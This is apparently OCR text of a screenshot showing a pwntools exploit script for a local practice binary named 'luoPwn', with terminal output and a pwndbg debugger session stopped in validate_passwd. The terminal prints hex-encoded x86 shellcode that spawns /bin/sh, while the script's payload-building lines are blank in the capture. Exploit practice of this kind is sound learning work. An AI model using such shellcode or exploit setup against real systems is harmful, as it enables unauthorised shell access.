 luoPwn.c
exp.py
root > Desktop > pwn > exp.py > ...
1 from pwn import *
2 #context.log_level = 'debug'
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17 gdb_commands = f'''
18 b validate_passwd
19 c
20 '''
21 p = gdb.debug(['./luoPwn', 'luo', payload], gdb_commands)
22 print(p.recv())
23
24 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
┌──(root㉿kali)-[~/Desktop/pwn]
└─# python exp.py
6a68682f2f2f73682f62696e89e368010101018134247269010131c9516a045901e151
[+] Starting local process '/usr/bin/gdbserver': pid 259815
[*] running in new terminal: ['/usr/bin/gdb', '-q', './luoPwn', '-x',
File Actions Edit View Help
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
► 0×565561f1 <validate_passwd+4> sub esp, 0×14 ESP ⇒ 0×ffffcb70 (
0×ffffcb84 - 0×14)
0×565561f4 <validate_passwd+7> call __x86.get_pc_thunk.bx <__x8
6.get_pc_thunk.bx>
0×565561f9 <validate_passwd+12> add ebx, 0×2dfb
0×565561ff <validate_passwd+18> sub esp, 0×c
0×56556202 <validate_passwd+21> push dword ptr [ebp + 8]
0×56556205 <validate_passwd+24> call strlen@plt <strl
en@plt>
0×5655620a <validate_passwd+29> add esp, 0×10
0×5655620d <validate_passwd+32> mov byte ptr [ebp - 9], al
0×56556210 <validate_passwd+35> cmp byte ptr [ebp - 9], 3
0×56556214 <validate_passwd+39> jbe validate_passwd+105 <vali
date_passwd+105>
0×56556216 <validate_passwd+41> cmp byte ptr [ebp - 9], 8
warning: File transfers from remote targets can be slow. Use "set sysroot" to
access files locally instead.
Reading /lib/ld-linux.so.2 from remote target...
Reading /usr/lib/debug/.build-id/e0/21a6083b0bce705e4c08749413f24847e510f6.deb
ug from remote target...
0×f7fe2be0 in _start () from target:/lib/ld-linux.so.2
Breakpoint 1 at 0×565561f1
Reading /lib/i386-linux-gnu/libc.so.6 from remote target...
Breakpoint 1, 0×565561f1 in validate_passwd ()
tip of the day (disable with set show-tips off)
Use the context (or ctx) command to display the context once again. You can re
configure the context layout with set context-section <sections> or forward th
e output to a file/tty via set context-output <file>. See also config context
to configure it further!
pwndbg>
[ REGISTERS / show-flags off / show-compact-regs off ]
EAX 0×ffffce9f ◂— 0×41414141 ('AAAA')
EBX 0×56558ff4 (_GLOBAL_OFFSET_TABLE_) ◂— 0×3eec
ECX 0×ffffcbd0 ◂— 3
EDX 0×ffffcbf0 —▸ 0×f7f9be14 (_GLOBAL_OFFSET_TABLE_) ◂— 0×235d0c
*/
EDI 0×f7ffcb60 (_rtld_global_ro) ◂— 0
ESI 0×ffffcbd0 ◂— 3
EBP 0×ffffcb88 —▸ 0×ffffcbb8 ◂— 0
ESP 0×ffffcb84 —▸ 0×56558ff4 (_GLOBAL_OFFSET_TABLE_) ◂— 0×3eec
EIP 0×565561f1 (validate_passwd+4) ◂— sub esp, 0×14
[ STACK ]
00:0000│ esp 0×ffffcb84 —▸ 0×56558ff4 (_GLOBAL_OFFSET_TABLE_) ◂— 0
01:0004│ ebp 0×ffffcb88 —▸ 0×ffffcbb8 ◂— 0
02:0008│+004 0×ffffcb8c —▸ 0×5655630b (main+122) ◂— add esp, 0×10
03:000c│+008 0×ffffcb90 —▸ 0×ffffce9f ◂— 0×41414141 ('AAAA')
04:0010│+00c 0×ffffcb94 ◂— 0
05:0014│+010 0×ffffcb98 ◂— 0×ffffffff
06:0018│+014 0×ffffcb9c —▸ 0×565562a9 (main+24) ◂— add ebx, 0×2d4b
07:001c│+018 0×ffffcba0 —▸ 0×f7fc0400 —▸ 0×f7d66000 ◂— 0×464c457f
08:0020│+01c 0×ffffcba4 ◂— 0
09:0024│+020 0×ffffcba8 ◂— 0
[ BACKTRACE ]
► 0 0×565561f1 validate_passwd+4
1 0×5655630b main+122
2 0×f7d8ad43 __libc_start_call_main+115
3 0×f7d8ae08 __libc_start_main+136
4 0×565560c7 _start+39
[luoPwn] 0:gdb*
"kali" 16: